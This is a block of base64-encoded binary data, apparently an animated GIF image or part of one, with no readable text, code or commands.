zGo4qjbo01EAhGTkOPkzzTAIhBwIMi8SG/5zhSRBudccQAGM1DHoxiiozSvBgprDOVdgAT1wg3JwAxnAAAZYhF26zr+ZgMTBLT1BpBD0BOREVTJYJF8QLV7yM8cxs8Vhu+1k/y2rq8EgYIRfDc8azIdXQc/0ZEhjNVZiXdbzzAfzdFZnTQppRQrhqUhCUgMrwLtiyhUpSJ4BfcJYuIoDjQVwfR6aVKbCY1AHDYvv2VAEeZALDUMKtdB3pbUNLQy8OErxMo2m9DxhK9Fnq0qAzYNBUAB/OFiETViFXViGbViHfViIjViJnViKrViLtVgjcIFfiLAG60QqDcWRqjD2qLfmY6m+nKF90zdTNEXCbFnCzCGaGrF5mIeeGbEcGspbxBCH4xDJ7AKfpUzKFKpf3NNqINo+7Uxk/FOn4rjRjCr68xFolEb9W9T/[base64]/G/2bWmp01Ef9hDG44AtmBa6tzduMsg6A0UVwA3RgFT2YQeIcAg4cQSvAAP9ME3x81QlQgyHgxzvwhXHoAz+LnEDaI7+yq8Py1QkY3MJlBMN93PK0BjWwBllA1sZtXMUdz3xw3Mid4t/[base64]/1o/RUZA3ThAQAMEAOasQQCQO9TUBJLVTJJ7eAJGpeDXtGABxOAx0IBJDQAOxgIw6AAdkIFbQAdU2CUaIAMlAC0luEflPDMWTpy4fVUG+IE7qOFxsOFxoDMv27RBGiR9wNbADWLCJWIoNmL4xABrsAIkbmJ/[base64]/mQzFwasxIHhINYHfoznWegDXrK6VBUkOLkTOQE7KxBcwSVchgyCxZXWhdRHhC7cIWZIIl7iISZiwm3Wyv3ch3ZIDLAE9AQeqEDJHnjClaQHMICmrfDoDDi1c20KnCQDk87iN5ZdaLlQO/gFHrpQZEG47qFfB2mQvqi8PX6ntxC2Y1vvyuBpq/xpOOCM5XWAoUZq+75v/L5eHagFS65keQtfKU2Z59vSfCvflmVZrXZZmD1TmpX/2TMVawlphZ4h63e1gyGSTFf22bTW8F60TP+1U1vOZQLWZUBN4F6uawQwg1PAa0PtEWjUIvyLYJPTqr+OTSUrQAOkzSgAAwCYQHTwgF2igG9Qgt58g1lgAWxNVURK1XWGzlioYV/whVmYVRnoG6Mzs9IenMhRg31ebcZlyPBE1vNEihpM7cEN8/FM6IMWT1lgc9qWhSkmg2j93GRFT7wLnh/YCjDYih5I7m/1aF957jT2NAaNaM1NJAbQyfFe6RLjoZ7xbjvOhjte6Zpew5yew/PCp8goF3th3hTlSndQFx3AbxXIBQOwhPqW2GpAA0uo2DDgAwOwWAPYhkvwh1mv/3WJNQJrCAId2PVeDwIRcFhd53VriIM4SINgL2oFYLAGE1nztVL6kOpSHNn7uGp+mz4ET/CYnVmwngcJFyIzlfAtmBCyvlD6bVNd3EXy+1l2r8xM4IMPt9NbPipcNuAEboMENoMSB2ZAGOa8Ts2wuaohGRIiIZIj0Soad5IykgIzkgIdTyMK6GZQPYg7kgHJpoFNVfJbLbrMRk7ekdUangUYqDorQNVKcFu/0nLADYIgDlwmRlZgddzJNc/CTW0uB9aENugmxu0mRs/JndxitfPgtmhOg4qseKYMWO7kBgMl+HOtQElfUTWSbl0GaOMtXPTxXqd3vdBaOJDcrYUyFP9v8taLPYZDsx/Y9wFqTQ9Y+P7pBcjvMECBbUABeTCAUYfYS5j7dKDYUpj7apCiMFCBhpV7FCD8uT/8wkcBa0BYHTB2x78ESyB8yd+Ge0hYyS/8uU/8uQ+Do26C/[base64]/rKipSAYDBooVgzBSg4HMRTL5MKixIpGiRDUdK7L0SFKWRzUwZ2L8iDEfGVkjMcasyYBBi6A/ZGTIAMboHTBJ79yh57QoVKJEM6gq8+NH0Kz6sgZd1YIfWH5XLpAla6cs2VcXaq1l6/bCjWwX5Mo9e7bAhTx2CtjJk4fvX72B88ApsI0w4QKJD1/xC+fv48iIJdsx4u8y5syaN3PurNnIpTTLUKDYdsmzPyPVtuWypsM1an+XtpWuXboU53Rx7pV6Qro3imX34izblvkeadK0kVfLdcq5PBQ6Mu8uFWfUMnlxSlmzJiw2+PCXdeR5947E+fQkSBRYv/6C+/bo17+T/0DCvoT69+/jl9Cfv38BCujfPBfMc+A8tRyoYIKtzNNKKzdEGKEJW5hQ4Q0mxAXXXHOZ0MWFIHaRzYhdmHiiiZk44EAmijjAB4yEEFJNNTO2cUAbZrSR4yiAmDGKGWagYQYCpxSJQCBhBJJDIAgwGYYB9zwxXBzblXLlJaVckmULpXziCgCU9BEDmTEAoIcb5dxCgStK6BHDNN/MosQ0NAjAgCVW/LQKAyV5MpFBQZAhQx/jjOPLG2/c0YI1BnniiUIsOMTQTyZZytJPLVXUEUYgXUSSSRKlxIhGmpJ0akU1ndopTp/ypKlHP7VwlSqxZOCUL/[base64]/TNl8d6OLNHAnzurZcffuft199/RA949DwSJH2ggQYWeOAN80g4dSsWbnHD1RZqeOEN3l5wVjYXhvjhK12U7cArDnSRydoruuiAIjDyUSMhO1az4446+pijkEGiUeQpgQSOQJE5REllldZduXiWl3T/[base64]/KwxGuCIALNZKJlDJMHGrCDw+fc4zOXEVkpJGaNOKAgZqTJTClIMxrajGaDRcSgzFxw/x6cCU0++nGPfuyjn/bgZ2g/[base64]/tNW/77WFrm4xS7iUswF1iWYPP80pi+OGcxjIIiYiRbmMBTMQy2giEE0POcUDCvYZYxggA9iRgTyYA1mLsEykpZ0FLUZ4cCWWBprZMYSF4sDGliDU51WKQ40vUwc+JAOI9BGEEfUoGtQALDL6Os1OohOGFwjVamyVKOoEcF8sroe+cgnP/Ppqhe7GEYAiXGMSXPa05wWtahNqI5Vg+PVLmShDG0tG3WxqwnKdgMRnShta+sCixShIhcpIm58mJGNcFRIvvHNbwj422ORZABH7mY4T+jYJ6zUuC1d0nGXvOQeKIAKT1JgEbMQwCxG+YYYDIACMpgGBWjAAFbyCZaxDMIQZpGoRMFACfoIgixv5wmE7An/mLVVFRnoWZLl1oQM+ljmRbihkuTp4CQUsYSqGHAR7YazmtTciTO32RFrrCScDNhKGWSAPvKRzxfhC1/5kmIUGbwTnnu4Cn6xwhXVtUAfq/BvC1ZRBvtNy1rVsgO22LKWfrblf/[base64]/1NbFwj7x7jhiBA4OnQhcaS3ICEAEDNOUhjuUYRHUrqnHbOSlrQEOc9+tgMx8CQqaKAEGsxCD6XWw2prMA0liE4PP0ndKyESBDXoA5eJGocMGKA8XxK3d5QyL/CaVROWWKFT+pjcpzayvIlQBHg2AWd3m+vdYcuiI9wsiU9mRRRczUJ8vohd7MaXzval91j5xYp+uxLgADtLKEMYcFimNRayzPsCCdaW/xrcv337L99o8UtfEgpwhjaQXQTXcAQvqnDCIKLK4bF0HE7j0mVU94Y/9YcIXCoPk12GOSzmjAgMAI8wXEYEpOG4TeWxGSPcQx7LUMBlsKODdFhDHipPKf/LVmMNm4aBqCpHDm5SkzgNokBKvBnO0V/[base64]/QYYHCop7Ds3fuOn/XXzTt3/fbcMomXghI4rwvj+X//I4T9y1IL9/Ot3QPf/CXByFTwwEXyoOwiTf/17uP+PsdfSoYaPbUM6KMcpnNQpUFlqnJQ8AJk/[base64]/YComERJ6ImeqAHoBc8m/54X6MUEtlGEdjkXsmHArCnPRDBPsAUfK0JbtA2fdkHb9XgTS6yKswzF+rAXuPkC9I2DQPjKrZDbDyAL/OgDVszTsniFVyjLEAxF+MVbQkXjWIzFtqCfP7XfP9kBOQiUgukTAVnYYDCQ/fkFRfmfOT6GJtxgZ4hAx7icCi0DPCyRBMrGxp1MdCwDSHXGSTUZTCkHCjwBdSiRjamMyqSMw2zGbCzDaXyMNYTByJzUxzHVPvajj1WVOtKMzUDdfQjNlgHND/[base64]/ahG7plhVew27oNwbulVwYQ2FnMm7hgC/8AFPqtnzZqi/r1G/7khUP9xWEolDg2Rv7RC2JY1LxEBhy4Q8NdZGdAoDyIgCWQQ3SgQNCtHGYIAgOShgJqRjqM0Gg00TJgZ3DAHGakw3X6WBOVRhpwBhGhAMzdQy48FQpYgj/MGBL/KREKdIdU6UApZIdxdgYVbBF9aNF+dNkXiRVIhhkRZh2BGMgNIOiZPQgTolFLQuETWohMRuGcVeEr0CQVnp1dYYLadcERoAgYqo0iBJoifECJ/[base64]/[base64]/[base64]//qQHOGyMSiwCzGgjRcnhTEmOKg6mZQnIiuxnAUAM4IHJ1gCZGKno1AAefEMh4oErtBJpVkQZjANYmp4MCA/qbCkLLG2zOO2a7iXPMh9IkMSsZanSAk/wXQKzgJ6cSm1hgt4KP0u74akSKAH5FIotdZtljkO3fe2wDKoMjO1VKMtnom1QkKajti340fAdRAupfk0+FZhd1MLdqp9eXMCn1kIezCZGAW5eJBA5Skb/ddhkRIY7wMFjKG4eeCesToCKfRwfoMBpjGDGXFxIpUFpjMJ3LGB2wC5n6EAcj0I6qNSzGgAfvKDInIYBgIwINHJRacYiy8PCjIJERMciO8wl/2TCT1mDZWyubfijCe6uPxRBPDjd1F0RuYJZSJbrDSQvgURN8jIN1Kgk2C2h1YDdg86Z9VboFuyrL7+CL1MB2gyzn/0V3KyIH/[base64]/[base64]/Q6V2itz7/kERFUMTOovB5bQX9GNMLe7CsqFuAkSYSe8XbMsUs9IqeIkpGz8Kh9GmvqBMQk+0wwlMQB3GyzBNpLmrbptc61XCAO/Hczi1fIFRj2KZtbrFNm4MtmIMVk8M2aDE5+PTX6O3A3R8ZF3WqinFwdthfq6MBnIJluNTE3NxllMIHpkYcazVnbO7IyAYHEXkG2sY29KolGIC/0MY2PEE66MAluBRpVEMcWIbnmmAQaNDIaFAuVPVSZQZtYGuSH5Eo+4MCYJFWfVGAqrJ/DKjxHigZRU3XJSEbOWEU9jlMyqRmB7pmcwAVDAKhGzqifzYHHMJoc0ATNMEhPPqjI0JrI4Im/1w6pi+AJizACCyAp3/6NUPJxULJbsuhAfg2b1gHpi1Ol1xCcX/Wca/AyLICK1ACGNQAKohBA+ABWSrwN+ADPtSAG7hCC7iCDFyCFbgCPWceeLceecOwMcnwenfXJv6zQ3/E7fVzfgcF/WyFQ69p0zbLfo1mVrxbDVe0gG906VGfQHwbU2hmDbePMApxeg2F2yIxaa6CSuMpDduwLVHqhuMFqX6j/PWFFvP0TpO4OTiUQ614wEXjUKfqjBs1YSwcBR1Ct5KUb7hQKCvMxjSM5dJjKBsByFwCSwlDNXCnjjNVachDGJRCRCrMWR+5PwTB6gbZev54cKAAH/hxSclYxP88B8M8a8YHNmHD+UdO3Zwv/WGbq7o6jYHUQvIq4Q3YQ/NGdp+zWb2GwL7+Qi9/PRX8QqATOqEXuqIrOqI3gaNH+iGkdhNQOqWzNiIgwghowgikwaangd5bcxgsQN+HgeGZeuAbQBgIQKk/AeLfQ2ZN0uJY5asnwyUxwchKQZhQwgA3gBiYM1niAx5kAQV4gyuQpitgACR6tx6UAQZ7ns/2l6wEjwtzcEMHtC2yYmNmBfwoC5uufnJxe2g2KjNaeK8EOPl0m0BIIgxgrQ+zTxDXu1U8eHpZRTNGP39Xbb8zBZ86MQIZEAIJ3BcHnGD4rV8cRrOW+DmEv1+0eF/c5m3/[base64]/9wtmDMvw3wI89nJlTdvserHEO1Dymwvo0TJnVl6xs3yNf78uDdvxsHoM87XnTv07iiRcf9+GRk/ZJTR//[base64]/8Mscc8TSYZJsZgJQpKKJFGlB0y26CGb7L4xo3RXGFhCD1omOYNJfR5DTYWZrtEttpqy8035IwNVrnqgouNjOGWu8Q667LLzrpjfYt2iOy4484VAu9TYkE9xF2vPfJg0OMNc+WTjx4AMlAiA/wCLIM//fb7b9vuhvg2wfDGQXe9B/n5kMMLNuyw4CtmjNHEEElMseEQQazxHFvOqVBhDhuu0UaOf/S4xx3dmdGdHWtBqMmUVV6Z5ZZdJkiBkkj46KMoU6JySixvXgmkLbWcR6ag56FJzFbGbAWoLZAOoahXkHK6zaiZomKSOe0cZE6qODgEKq687qrPr8QSlGxEE13/a4FF46KLbUkNuNSvJyzFlDDDLukUMcYYcwzUx0SNAgwspBkAD1UbcGODz/CZZZUhGFDiVtZcgw022S5ZZVjpghu2uts0X8625hgADrroom0huu2yNZ02zZnDXPVtDfTuQAXHVY3cdGHwRY/42AVACXrsi9e//vDDr4w99AtwW/z6Fe/2aQSeEGEQL7xwxoPt4DDE7huOuHs4RrbDHBZBVNhjHH+08eOPR4ajxx8VeJn++u2/v8kioKxZpJr5nxJnOstSz1qipS4BDYE3CdM8fmImEzBtTWyCGpymJiesOUVrGdzKIPi0FT+FBYRkMwtaEqWoNMhFLmljG10mBTcX/[base64]/6QOajHZ0yR3komSnzcAgd4A+WsZRl/SoxCY/MLEo2+0hI8iBAK4GklywhoM9iUhOZDK1oOymaUJAWwQlu4RdUiKY0p7aUqmGQA5O401U26EGu/AkRgBJbCDWRCxKaUP9tjJqLXCb1thY+IQ6uiAMMY9iBTultDDnkW6iSkQANREMaJRBF4TaQGVS4AR8UqM0saECDO/[base64]/eIVvzDKL6Y5tWtSDZtam8pWsuI1r41zUIb/MucIS3jCE4YBhQaQyzrz4k64ueJSn3iCKzL1icPcTYafYMynHgMqUCUgGRpgxeDqUIfC7WAHDUBFQhkgg/HcYRUYmNxELccAaEWxcxrV4hRX0VFh5SZ1MI2p6bqT0tRpS3TK8k7zCtReNxooPNADGB1xtR7y9G5dwqPHTzNQVKACVaSJHM+/6Iur6UloQ9tDWPas1z1PPthEWR1riGpkInCwiJUhW+tZa/S+s5LVRWrVUS0OsYAi3MMFKFZxilm8Yhe3GMYvlnGMaTxjG9cYxzDW8Yp37AIW+xjIQRbykIlcZCO7oAgjOERJ+Oe//u0VgFLK2QAlEMxhrqRLEqjF/0m2jMxW0CQnRisT0oTizKFE1iivWEplq9bmbE5Fm1TBCp681idAgROEhjIUaUsYhhOqMLWRetug3ynbwxDGtp9ATN4Ws5jI5BDSOgwuK6IxAIECcQPJbcCrMACuWQyBBRionGwqGhtgKUeKDIjOR8s4xTJqB42w2863+jNGmQ61O+iVjha/2F78sPFA36LHLPpwu5vOsb5vgMEdxsHH+sDreH/844HsU+1gh2cW8h3XUpcqMAxVckbY62S4oxru730oq+zzWLpRVGEXFUBHNSIHOG5k1o6dFd8u+rC+a1RWVq7PRyMrK77tne+Bg/jgBkc4wt0Bj4aTteERd/jEJf/ecHhcHOMZ1zjGLf5wfG/84vHIuMjPKnKSnzzk8DC5ylkeD5e/PA8uj3k8Zj7zl9/85SSIh879alf+6dWv/yNBi4buV7zKrJdF11mViSmBVnjJS10mkwnmoViqKy2CRJFsZKWp5so2RSlSydqdpsK1znoWEYfIc57NmQuzJcrPqF1UoFdLaBfGFp62HUyi7dn3yODz0cmITHDHoIEoSKMGojAucpOLim90ehazwgAL1OCrXpnGV6UO3XVWfZ0yNG47Hx0CGlWHyJhqS1/mXZ3m9CFrbvmXX9XG9njme1Nc1Zc8ewze7unhR6C+CzzCsw+1w4NtY08jBtxm6sAqqeD/g13A+Sbi3rgfnG71SfhGEyNlisjRIvjBI6vtXri/Cc5hUiZ8G+RPP1nNmv5+t1/9CR94+clafolTHOT37zj+7z/xjdcfAC9u/[base64]/z/0JV9ej6ROJ3ac59oSSQkAwHbmS/mSjVz6INvWJXiIr9riBUHgBUGAT0EUCWCSj9soQKkOrEIczEY6yUSk76ouyfrWba18hEPijUd8pPu8L+FArN/ICkU+jv3ML9/[base64]/8K/S4yOkBU/u7vkoEVvFBwBmADFk9VxMCIWoMFLGHyZqOiKurUpKiM6PB1umMV9OWluOVbDOTavAhf/uuLSoo7BEQSY08+PI32jg13sDKPmm0+wsOndu8SK7H4jipcFoTAUsMTF/HAPASqoAp8VpF6HuzBVLF9TASVUKn7NIn8QGz9epH9aJEv+XIv/a0YCfPihlFEPs4acXEa3U8xldEx608xJbMap/EZLZMxFZMauTEBXa7kFHBGGlDmRNMcI3ACI1ACg84ChU6vfk4DgW4E86okjq4D7dEeWYIfna7qTJBoVFCxtiAgI4iyClIGqUkpoqnNMAuztOlOzO7s+ET/7dQOtBAhF3JBtPrMtDaSCVNLUkRyJA0t0RRNPO3pCgGvJbtQuEglJkUB0wxHAFKKASzB1CyK1OKwOmKtO4LSD2NHpvaFD8tgEYJNX/QD2IJqX7rIXpTgPwxRLI/KEcUFXZKK25JvPXDvXx4RLPtl96iNPhbkqCA0QvUAV25lEbvtQb4NwZrvkjxEFMVKLq2vfdpHw+7yR/LSF4nRFhVOF/2SGMEP4RTzFnl0GNutMQ8zRzduGOdPGi1TMheTSS/zSTWzGwvw5LbxG20u5mZOHCEw5h4wHc2xS8txAt3xltqRHXMJTWdzyq6kHu/RHrfsJJAJBb/MHoJTILMOBg3y/yC/LjlxMAcd8hB4ECLTDhGGEISsszrdzu1OAZ02kiNRyCMF4G36wjvhRgrDUzzHIG9YklPHQPAigxUoTXACqriQKwvEQAmGAFig4z5WJ9VmQ4pizfU+jz/5k9aGj9YG5EC+Y6SOR6QAVEFlD0GIT0Foj/aSSKneIPk48ab+xRHFAxL7SCzFchY8DULfIDVuhUSnIS271USbqpJSlHqoj30iRvvWB0ZhNJVolEbPKhjz8i+nEcTmVUfHTzCHVEf7MkkTEzPzbf2SFEqV9BqlsUl/tBqbFOOyMea0sTMb9jNxLksbUBzDNEvBlOfClBxXUzWBDk0zkGOLLjZt0yRuM/83a6EVdMLpTrbqTvZkh+JOYRBmD9I4f2ESaPYGtQlncRYr5gwio3MIpZPtElVRs/O0HLUjIbUvRtJSo/BSFU1Tn1a3dKtTNaDw0lNUpeEEwnAMUQEV9qA2SAN6sq34RgrWuqt1ugs4Ro8OTao/S68Saac73IiNAFQ/FPS/vsU/FqFBBQxcQPRak43b5mhcyGORPPTZ7gB49pYsa6qhsPX2FtET0/JbByZFxTUU5bLc5hJztYpzN5djOAZHjzFeZ6RFCvMWT3dG6hVH5fXjTjczKdNIe1F2mxRfD3PjeBFhCxbjDjZKNXN3E1YyTW7mVA40vxEc44EcuHTnIlZMXc7/ApFXNS1wfzQWNkUCr/QqJGIzJUbQHsHhHp+OJkzWZL/sZO3UZbFOsl6QOBGSfWvWBm82mwYBZwW1Z9NuCO+XOqlTaMOgOvlXCR11Iz1SgAXYUgDg7ppWPKM2aiNjDzp1VEYlPaNhVC1tDLMgC6ADiSggBmIgXdJlQao1pa5D9DiPbRF01rajW/zz12QKV4kv2AhRWL/DP6a1X8IFW0EUW1WDEwOXPe5LD2oKQ6vy2YpPbD/YVgZsHFJjGmhARG8lLWtgGqBYqW4FFNkyXDE3fdQni8MPczdJRGpkGz7XR8I4F/mtRwEwk2zXX931w/RVAP+VjQ0WMd8YM+d4djNz/[base64]/daBH2E1hlYJ2RUm/7gw/5UJ5v9UBerxLroyqrNVxSI0QBJnDFWXB/eJEgEdsSSfiq1SqRiolvJYcfV6kiN4q5bXquGNysahQvKYs3t/rkspRq0fz0jf9GdNGMzyqTClN1gVGN7fWOfRTj8LX+gvRI+zIX1fh3lxSnGXMAB1Z4W06QqfSQRVMBCTk0sVR5HxB5IxB605Hoiq5mJjmXrleSR8IeMblNJcB7vZccTrYeT3Z8vTqUsW5NhpOyylqaytp9adZP/TSbZjmbejYrbvkQdJmXhTZR+fe0itZRI5WAB9iFWCEKA/sTWOET9qCwWcGwWWEMnnmx9yCaHVuaq/kBrlnxsgC58IA/9ACcOQOclypdhm871uiNuIU/y3k7ZA9AU0qewWMP59mdY29YuSNAwSPbahtcaHs8bvhaAXqJH7eJ/4U8nrVaq3Isgw9BBMCIGepfprj/kdCS26RYcqt4RTeXkjhaXTmX3TQpR9r1L0W6Fmm6pkm3R3k0Me01R4/0vHGRd/l4/ABWd3M6p997MbHx4xKQ5YrXG41aNAl5v0NzAf/bv2MueXVuwONRquMRZKNa6Wgzk7kXH8EBJiA8lMGaZbEOaUj5HCQrw8m6rGnWw9PafXNwlkccrnFZIvH3fu26f3MBmFkcgI+2mC0laZ8AmQH7CQCbsMUTxwu7sRF7VBw7mqUgsqPAmtnA0kpgazdgD2Yhir8BHxKHs5GPnFNVbk0nvEb7hN35jbR8nXdVP/R2Wk1PLPEDvmjb08x8QZjYVtLlhwFaNW5PWwX3Qg2XiPk5/58/NEKTuLeneM+XigKk+Bso+kHiMhQ7iUVFkaNthIsT3Ub2raPnNXVpsUddt6YzCQALTqXXb6Yt043TW6ZtdwANNmDhe49vOneBt+UWlkpTTjSJdzRhrpCJepFffWKV+gH3yuUK/DURfK8+lqqzlwRaASRG0HvnYQSfzthTdsJP9hwqnJRROWY7nLJAfK3bWsS3JpbPzsTtd5dHIRe8XcVZ3MV/GYBRS4CLWW6UVgovBbATe7APe7AfW94jGwyseQDunT0tezNkIIrxIAuGiIhEAfkWRAkWIXb284RVxxWCFTwClI0aXhLpWSmHwI2EVfa6nLbFw9OgVVySmM3VHP9Zdfj23ty+fvhCFYSIb1uf+bmfHbdCt/W5PRGKAz2iP/GRsodcM5rRO/dF2Sf8Piyk/U2MAdNdPb1eaXp3Gx0Akd6Pmd4ay3uli/RJ+ZjU47t3pbRK7RuoR7PlBvm++fvmileok/qRcx0CoTfBMzDtp9qq9QocQOLts7pNvbcVtnqrWwEcyJfZK/zCtyDDoV3ap73DQdwWrv0QbEGWIRKX53quDdXbwyLc/VfcUcvF99rcY9yFajy2cPzGn2APPH+wPR+xERuyIxsASkUarlmgGA8VNgAApuEbvMGgiMgT60P1VgHjW1X1VM+L3Jm167bhZ9g/h6/KVZiG7Zb4Ppj/4JPbb9UjNSqUQhnx+Xv4g4UYt4d7oSF0HG7PVkqUAigg0GdeqQKd5kER3CjEk3K+i7Wb59PNYz6sFtUNR4Ce6Ns7vYExABWdSe+/[base64]//9nz+Unn0axY7Sl9WgqAPVEARKGERZq0AQNK1NmQZQeqLHco4EN1SwwqfBRmKVEyJPmq5GWUyDju3LkMGcmruxoio0yZIWUWcV9URsYiJd2pdw+PHXt46HfuQFfiCvqs+fTrz9Kjh8Y4Gvjvv3lDw3/TDEjDNG/[base64]/hgxBEeJ8CD801TIIYccvhhxyJ6PKKJIo9Mcskmn4xyyiqvzHLLLr8Mc8wyz0xzzTbfjHPOOu/Mc88+/wwYdNBCD0100UYfjXTSSi/NdNNOPw01ygEBACH5BAUyAP8ALAIAOwDaAYsAAAj/[base64]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[base64]/G1xUQIHZlMW9khEKsJiejUXHU5YUNdzplB2QJ4mqz8SeuZncGwUyssXELYUnuoDkOtBpGoAVjJCd3/xJMrhEEQWAFQRAGiENrqpGCaCA6koAuBhFN/+B+R6hgold/AxFTj+QV3VAQx+OGffQ83eCE/+AD00F2ARcW/WI6uKUZAgA8wVOFGLYvENBvN4EJbQA1spghukF43pI+o3UWPgBR41Ix3/KHIvgPHOAzALR3/vA/[base64]/gAFRZlSgiBFdJkAORJFAlgBG4YWnYFSn2kBsIdGERSR/gi76oQhvWdOx0UH02VF8RSb51BTeAQvfXDz4wVlbVlnCnG5gAhWehYWW3K3O4UPT/[base64]/B2b/sH2p4XIL4ZP+kEtxFDSscQ83R15UyhpspjgqqHlzpJpU6QAEIaZiyqDJkR3osR1nsBdrCgJIIqFuKnvbRRCp2BWryJZl0Q3sJKdesWJjs1TJCCuotpzcU6JmEQqWggTsdAFA/3IDddoPCIGdc/[base64]/JJEB7yj9GKEkegJNnkpm46EudBEgmhH98zEmIIFmtQaIRkSYREhSVkowMRTlQbQ2CBAB9gFj2QDZTUZ/[base64]/Gnmzinm8CRgT/[base64]/B69skzA8EMdvDENlkccE/6Fn+MeTRBonpnQWB3BBN4daDvdp1AJxmtyZ3usPg5IJTIoalxBG7PcP5GjKBfAOBdC9xfEPS4wEkIMCKJBYhXNul0Wz2XC/CQGtEfnFDvGmROJg1Aq0jHEE+WHMwWWQmjGd/YBgDigQEEiuSPDAhfbAvOWh4FbHAtHB86Kr+KQ3LJpUYBbOWQcmd9zABzEtj7wbPhq1pCMQ5+wV8vAyH0gteQdmwlResyqroQxSoezJAwFRcGBLp5wg5gshwLHEbfBfNPVfAdYamUC5BvEKNlsQ8aezvuy/woVttWnAZXM+RTK6pVskPPDMFhyuHFqW5+ai5jZYwLdig5Wu/ocWl/[base64]/hAR7Zw1OSRAVzRCvcNeBfRDnEczaVBJbQroEcbqlu0Ma/BVYULuE5D65iELfWtc6bRcReQPahXWIw9K+d1vBok9+3BU1vS1je+AEwcwXiphFTdS8AbeAFtCZw0CW7EskZ3hfJhCsnHHvBQe9tEALBAdpQBwGsKu7Kpll3V8M/WxoQHOoMQFtoA6/gQIY0BqXkByAnd6XlCTogW34cT